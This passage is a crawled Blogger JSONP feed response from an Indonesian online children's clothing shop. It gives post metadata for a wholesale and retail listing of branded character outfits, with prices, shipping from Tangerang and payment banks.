branded."}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPsmfiZZfYvn9_cDvRkG4HxGGN02aZA_Uvv-dUKRoEBFG7IGWf9l_rBE6w84yb3AbKM5s0r-HXxY98usm8GMxXGlj5NEaZZkatow0gKOY5NE5gCLFxoEtwCDz2PUwYq7e2PTQKs254QjjhbYTWQ0boKNjJd4LyyGx62xhFG-P3QOIECC6J70-ZixGzmw\/s72-w279-h320-c\/IMG-20220701-WA0012.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Tangerang, Tangerang City, Banten, Indonesia"},"georss$point":{"$t":"-6.1701796 106.6403236"},"georss$box":{"$t":"-34.480413436178843 71.4840736 22.140054236178845 141.7965736"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/1947220937298119470?alt=json&callback=jQuery36002740317052790835_1768418153335&_=1768418153336
body_size: 708
content:
// API callback
jQuery36002740317052790835_1768418153335({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-1947220937298119470"},"published":{"$t":"2022-11-26T21:33:00.011-08:00"},"updated":{"$t":"2022-11-26T22:05:16.892-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Baju anak D\u0026C"},{"scheme":"http://www.blogger.com/atom/ns#","term":"baju anak grosir"}],"title":{"type":"text","$t":"Baju anak D\u0026C Maria queen- Princess - GROSIR eceran baju anak karakter branded"},"summary":{"type":"text","$t":"price\/ Rp21.000off\/ Rp25.000label\/ Promokirim dari: Tangerang\tPengiriman: Setelah pembayaran diterima.Pembayaran: bisa melalui bank BRI,MANDIRI,BCAAuthor:\tAdmin KiosbajuLocation: Legok,TangerangKeyword:\u0026nbsp;Baju anak D\u0026amp;C Maria queen- Princess - GROSIR eceran baju anak karakter branded\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/1947220937298119470\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-d-maria-queen-princess-grosir.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/1947220937298119470"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/1947220937298119470"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-d-maria-queen-princess-grosir.html","title":"Baju anak D\u0026C Maria queen- Princess - GROSIR eceran baju anak karakter branded"}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjU1EFokb5dY3_9M6Uo1my_fhnALxqTh4HpR7Hnhd8rz6saHTsEAc3JZdAeyeBEjG3qq5KJOk_B8Gf0ovCmC7fR9eRvIgeu-Gumje0AnIxlkJKn5l1-tVPlQtQAGVDxP-XuK2YKsI8SW0-eh0d8fnaa_Z-lWfFAzWA8Jg8TAiCldDo_2DNT1-aMtMKUhg\/s72-c\/IMG-20220218-WA0002.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}});